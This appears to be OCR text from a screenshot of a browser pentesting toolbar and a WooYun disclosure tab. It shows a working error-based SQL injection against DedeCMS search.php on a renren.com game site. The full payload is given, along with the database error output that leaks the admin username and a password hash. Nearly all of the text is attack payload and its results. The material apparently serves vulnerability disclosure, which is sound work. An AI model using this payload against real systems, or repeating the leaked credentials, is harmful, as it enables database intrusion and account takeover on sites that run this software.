 _人人网富人国官方网站 - 富人国 - 模拟经营页游巨作 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
_人人网富人国官方网站 - 富人国 -··· × 搜索页_战天下_人人网官方网站 -- ··· × WooYun.org | 提交漏洞 × +
www.frg.renren.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(subst Offensive
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.frg.renren.com/plus/search.php?keyword=as&typeArr[111=@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`+limit+1,1),1,62)))a+from+information_schema.tables+group+by+a)b)#@`\'`+]=a
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use ne
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `frg_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring
from `frg_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+
Error infos: Duplicate entry '1|admin|24a000c9fd2c3284ffd3' for key 1
Error sql: Select * From `frg_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring
from `frg_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.w
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+
Error infos: Duplicate entry '1|admin|24a000c9fd2c3284ffd3' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitep
`frg_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
`frg_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer
www.wooyun.org